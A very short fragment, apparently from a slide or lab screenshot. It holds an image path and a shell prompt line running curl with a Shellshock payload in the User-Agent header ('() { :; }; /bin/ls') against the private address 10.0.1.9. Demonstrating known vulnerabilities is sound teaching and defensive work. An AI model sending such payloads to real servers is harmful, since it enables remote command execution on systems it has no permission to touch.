 bash-5.1# curl -H "User-Agent: () { :; }; /bin/ls" http://10.0.1.9